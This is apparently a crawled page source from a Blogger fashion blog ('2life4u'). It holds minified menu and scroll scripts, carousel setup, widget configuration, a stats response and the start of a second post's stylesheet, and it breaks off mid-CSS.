w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();





/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($){"use strict";$('#top-search a').on('click',function(e){e.preventDefault();$('.show-search').slideToggle('fast');});$('.to-top').click(function(){$('html, body').animate({scrollTop:0},800);return false;});$(document).ready(function(){$(".container").fitVids();});$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});


 // Homepage Carousel
    $('.homepage-carousel').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>',
        responsive: [
             {
              breakpoint: 1600,
              settings: {
                slidesToShow: 4
              }
            },
            {
              breakpoint: 1400,
              settings: {
                slidesToShow: 3
              }
            },
            {
              breakpoint: 1000,
              settings: {
                slidesToShow: 2
              }
            },
            {
              breakpoint: 600,
              settings: {
                slidesToShow: 1
              }
            }
        ]
    });


    // Homepage Slider and Gallery Slider
    $('.post-gallery').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>'
    });


 // Related post
    $('.related-slide').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>',

responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        infinite: true, 
        dots: true
      }
    },
    {
      breakpoint: 800,
      settings: {
        slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1
      }
    }
  ]
    });

$('#top-social').children().clone().appendTo('.logo-footer ul');
$('#top-social').children().clone().appendTo('#author-social');
$('.post-body').fitVids();
$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');

//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY68cNwHxYaLfgnMDUAur9lyfX9M6A:1768549410069';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4558534239172882112','//2life4u.blogspot.com/2017/12/lotd-550.html','4558534239172882112');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4558534239172882112', 'title': '2life4u', 'url': 'http://2life4u.blogspot.com/2017/12/lotd-550.html', 'canonicalUrl': 'http://2life4u.blogspot.com/2017/12/lotd-550.html', 'homepageUrl': 'http://2life4u.blogspot.com/', 'searchUrl': 'http://2life4u.blogspot.com/search', 'canonicalHomepageUrl': 'http://2life4u.blogspot.com/', 'blogspotFaviconUrl': 'http://2life4u.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x222life4u - Atom\x22 href\x3d\x22http://2life4u.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x222life4u - RSS\x22 href\x3d\x22http://2life4u.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x222life4u - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4558534239172882112/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x222life4u - Atom\x22 href\x3d\x22http://2life4u.blogspot.com/feeds/7323269565120804181/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7323269565120804181', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqMOL9dIJT2GDlviFjwNhM8mdG1XfO9pMTfpSjLcvMvcIo4zyzB_o5wFJJyq_j5JFbZY0ASQbvBsaZnohrqOGg8uiFjz32itlG0f4K4daFx28W8QNLhQvwcRH8pzVHP-nGH0dffqfnbqMS/s72-c/%2523550.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqMOL9dIJT2GDlviFjwNhM8mdG1XfO9pMTfpSjLcvMvcIo4zyzB_o5wFJJyq_j5JFbZY0ASQbvBsaZnohrqOGg8uiFjz32itlG0f4K4daFx28W8QNLhQvwcRH8pzVHP-nGH0dffqfnbqMS/s1600/%2523550.png', 'pageName': 'LOTD #448', 'pageTitle': '2life4u: LOTD #448'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'LOTD #448', 'description': '    ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqMOL9dIJT2GDlviFjwNhM8mdG1XfO9pMTfpSjLcvMvcIo4zyzB_o5wFJJyq_j5JFbZY0ASQbvBsaZnohrqOGg8uiFjz32itlG0f4K4daFx28W8QNLhQvwcRH8pzVHP-nGH0dffqfnbqMS/s1600/%2523550.png', 'url': 'http://2life4u.blogspot.com/2017/12/lotd-550.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7323269565120804181}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'top-social', document.getElementById('PageList1'), {'title': 'Home', 'links': [{'isCurrentPage': false, 'href': 'http://2life4u.blogspot.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://2life4u.blogspot.com/p/sponsoren-tia.html', 'id': '8366052199393821249', 'title': 'Sponsoren'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Fashionstalker', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//2life4u.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBF3z6bXLgZLoafkhQLxUEjKc-M_yjyGsCMZETHNQzO57qABeDe6-ltDOE_-3eS3ziT33lTrCrk2K4wjlt3PvxuvzDciQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList2', 'sidebar', document.getElementById('BlogList2'), {'numItemsToShow': 0, 'totalItems': 11}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 15}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://2life4u.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBF3z6bXLgZLoafkhQLxUEjKc-M_yjyGsCMZETHNQzO57qABeDe6-ltDOE_-3eS3ziT33lTrCrk2K4wjlt3PvxuvzDciQ
body_size: 261
content:
{"total":512696,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,7],[1,44],[2,31],[3,6],[4,3],[5,2],[6,8],[7,14],[8,41],[9,54],[10,26],[11,13],[12,15],[13,24],[14,15],[15,14],[16,8],[17,18],[18,11],[19,13],[20,8],[21,70],[22,27],[23,5],[24,23],[25,13],[26,80],[27,100],[28,43],[29,25]],"nextTickMs":25352}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://2life4u.blogspot.com/2017/12/lotd-551.html
body_size: 54171
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://2life4u.blogspot.com/' rel='openid.delegate'/>
<link href='http://2life4u.blogspot.com/2017/12/lotd-551.html' rel='canonical'/>
<title>LOTD #449 - 2life4u</title>
<meta content='' name='description'/>
<meta content='LOTD #449, 2life4u: LOTD #449, 2life4u' name='keywords'/>
<link href='http://2life4u.blogspot.com/feeds/posts/default' rel='alternate' title='2life4u - Atom' type='application/atom+xml'/>
<link href='http://2life4u.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='2life4u - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4558534239172882112/posts/default' rel='alternate' title='2life4u - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuzmGfv38MCGYmiuby-GtPJZufgVbMP086bN77RuxjNYuiKVAz5DB7xYjtZOq-52efQ3W7KGdAU2E8v2h9h5RfdQnMP4EqCnvPqkhwkofVEMrBltnSls133zBMJY-3q66myKiKcQlAEl68/s72-c/%2523551.png' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='2life4u: LOTD #449' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://2life4u.blogspot.com/2017/12/lotd-551.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuzmGfv38MCGYmiuby-GtPJZufgVbMP086bN77RuxjNYuiKVAz5DB7xYjtZOq-52efQ3W7KGdAU2E8v2h9h5RfdQnMP4EqCnvPqkhwkofVEMrBltnSls133zBMJY-3q66myKiKcQlAEl68/s1600/%2523551.png' property='og:image'/>
<meta content='' property='og:description'/>
<meta content='2life4u' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='2life4u: LOTD #449' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<link href='http://fonts.googleapis.com/css?family=Bad+Script|Raleway:400,500,600,700,300|Lora:400' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Montserrat%3A400&subset=latin&ver=1437735376' id='redux-google-fonts-memory-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato:400|Noto+Sans:400|Playfair+Display:400|Playfair+Display:400|Playfair+Display:400|Playfair+Display:400' id='rst_custom_enqueue_google_font-css' media='all' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     November Clean & Responsive Blogger Template
Designer: ThemeXpose
URL:      http://www.themexpose.com
Version:  Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#c69f73"/>
<Variable name="maincolorhover" description="Main Color Hover" type="color" default="#cea525"/>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout {
width: 900px;
}
body#layout .container {
width: 900px;
}
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout .footer-info {
width: 50%;position: relative;}
body#layout .footer-instagram {
width: 40%;
}
body#layout .footer-top { overflow: visible;
}
body#layout .logo-footer{float:left; width:50%;margin:0;padding:0}
body#layout .footer-text-about{float:right; width:40%;margin:0;padding:0}
body#layout .sp_sidebar #main{width:60%}
body#layout #sidebar {
width: 28%;
float: right;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:250px;
}
body {
color: #777;
font-style: normal;
letter-spacing: 0px;
text-transform: none;
background-color:#FFF;
font-family: Noto Sans;
font-size: 13px;
font-weight: 400;
line-height: 24px;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#cea525;
}
a:hover {
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1170px;
margin:0 auto;
}
.container p+p{
text-align:center;
}
.container.sp_sidebar {
overflow:hidden;
}
h1.logo_h.logo_h__txt {
font-size: 55px;
padding: 50px 0;
text-align: center;
font-weight: 300;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
float: left;
width: 70%;
padding-right: 30px;
}
#sidebar {
width:26%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#171717;
height:48px;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
position:relative;
padding: 15px 20px;
}
.menu li a {
font-weight:400;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
color: #282828;
font-size: 13px;
text-transform: uppercase;
white-space: nowrap;
line-height: 18px;
font-family: lato;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:15px;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
padding: 8px;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
.fully-search-form {
display: inline-block;
position: relative;
margin-top: 10px;
margin-bottom:20px;
float: right;
}
.fully-search-form input {
border: none;
height: 32px;
line-height: 32px;
background: #f6f6f6;
font-size: 13px;
color: #b2b2b2;
padding: 0px;
width: 200px;
border-radius: 18px;
font-family: 'lato';
border: none;
position: relative;
padding: 0 40px 0 15px;
}
input, textarea, select, button {
border-radius: 0;
outline: none;
}
.fully-search-form button {
border: medium none;
color: #b2b2b2;
font-size: 13px;
width: 40px;
padding: 0;
background: none;
height: 32px;
position: absolute;
top: 0;
right: 0;
border-top-right-radius: 18px;
border-bottom-right-radius: 18px;
}
input, textarea, select, button {
border-radius: 0;
outline: none;
}
/*** Top Social ***/
#top-social {
text-align: center;
}
#top-social a i {
font-size: 11px;
padding-right: 7px;
line-height:48px;
color:#858585;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
div#top-social a {
padding-left: 50px;
}
div#top-social a:first-child {
padding-left: 0;
}
div#top-social {
color: #858585;
font-size: 11px;
text-transform: uppercase;
letter-spacing: 1px;
font-family: lato;
}
div#widget-content ul {
list-style-type: none;
margin: 0px;
padding: 0px;
overflow: hidden;
}
li {
float: left;
position: relative;
margin: 10px;
}
li a {
display: inline-block;
text-align: center;
padding: 5px;
text-decoration: none;
}
/********************************/
/*** Header ***/
/********************************/
#logo {
text-align:center;
padding:30px 0;
}
ul.site-social-networks a:hover {
color: #cea525;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
